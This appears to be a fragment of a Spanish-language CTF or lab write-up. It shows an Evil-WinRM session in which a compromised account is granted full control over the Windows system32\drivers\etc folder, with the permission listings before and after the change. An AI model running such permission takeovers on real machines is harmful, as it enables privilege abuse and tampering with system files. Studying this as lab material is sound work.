 Maquina del Mal 2
*Evil-WinRM* PS C:\> Acl-FullControl -user $env:userdomain\hackplayers_backup -path c:\windows\system32\drivers\etc
[+] Current permissions:
Path : Microsoft.PowerShell.Core\FileSystem::C:\windows\system32\drivers\etc
Owner : NT AUTHORITY\SYSTEM
Group : NT AUTHORITY\SYSTEM
Access : CREATOR OWNER Allow 268435456
NT AUTHORITY\SYSTEM Allow FullControl
BUILTIN\Administrators Allow FullControl
BUILTIN\Users Allow ReadAndExecute, Synchronize
BUILTIN\Users Allow Write
Audit :
Sddl : O:SYG:SYD:PAI(A;OICIIO;GA;;;CO)(A;OICI;FA;;;SY)(A;OICI;FA;;;BA)(A;OICI;0x1200a9;;;BU)(A;CI;DCLCRPCR;;;BU)
ANTES
[+] Changing permissions to c:\windows\system32\drivers\etc
[+] Acls changed successfully.
Path : Microsoft.PowerShell.Core\FileSystem::C:\windows\system32\drivers\etc
Owner : NT AUTHORITY\SYSTEM
Group : NT AUTHORITY\SYSTEM
Access : CREATOR OWNER Allow 268435456
NT AUTHORITY\SYSTEM Allow FullControl
BUILTIN\Administrators Allow FullControl
BUILTIN\Users Allow ReadAndExecute, Synchronize
BUILTIN\Users Allow Write
hackplayers_backup Allow FullControl
Audit :
Sddl : O:SYG:SYD:PAI(A;OICIIO;GA;;;CO)(A;OICI;FA;;;SY)(A;OICI;FA;;;BA)(A;OICI;0x1200a9;;;BU)(A;CI;DCLCRPCR;;;BU)(A;OICI;
Tenemos el control sobre el path
DESPUES
*Evil-WinRM* PS C:\>